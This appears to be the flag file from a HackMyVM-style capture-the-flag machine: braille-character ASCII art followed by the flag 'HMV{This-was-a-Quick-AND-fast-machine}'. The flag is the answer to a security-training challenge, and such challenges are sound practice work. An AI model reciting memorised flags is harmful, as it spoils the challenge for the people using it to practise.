⠀⠘⠻⢷⣶⣦⣶⣿⣿⣿⣿⣛⣛⡛⡻⢟⠿⠻⠿⠿⠿⠿⠿⠿⠿⠿⠿⠿⠿⣿⠿⣿⣗⠀⠀⠈⠿⢛⢩⢏⡉⣉⣉⢉⣍⣙⣿⠿⠛⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣿⠀⠀⠀⠈⠿⣾⡇⣸⣡⣿⣷⠟⠛⠛⠉⠉⠉⠉⠉⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠉⠉⠉⠉⠉⠉⠉⠁⠀⠀⠀⠀⠀
⠀⢠⠀⠀⠀⠀⠉⠉⠉⠉⠙⠻⠿⢿⣽⣿⣿⣿⣿⣿⣿⡿⠖⠳⠶⠶⠶⠿⠿⠶⠶⠼⠿⠿⠿⠿⠿⠿⠿⠿⠿⠽⠯⠿⠿⠿⠶⠶⠶⠶⠶⠚⠚⠛⠛⠛⠛⠛⠛⠛⠛⠛⠻⣆⡀⠀⠀⠀⠉⠙⢻⣭⡿⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠁⠀⠀⠀⠀⠀⠀⠀⢀⠀⠀⠀⠀⠀⠀⠀⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⢀⠀⡀⡀⢀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⡛⠲⠶⢶⣶⣾⣿⣋⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
HMV{This-was-a-Quick-AND-fast-machine}